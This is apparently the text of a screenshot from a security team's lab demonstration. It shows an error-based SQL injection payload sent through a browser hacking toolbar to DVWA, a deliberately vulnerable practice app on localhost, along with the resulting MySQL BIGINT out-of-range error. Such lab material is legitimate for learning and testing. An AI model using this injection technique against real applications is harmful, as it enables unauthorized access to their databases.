 Load URL
http://localhost:8080/dvwa/vulnerabilities/sqli/?id=1' and 18446744073709551610*2 and '1'='1&Submit=%C8%B7
%B6%A8#
Split URL
Execute
Enable Post data Enable Referrer
BIGINT UNSIGNED value is out of range in '(18446744073709551610 * 2)'
F4CK
Security Team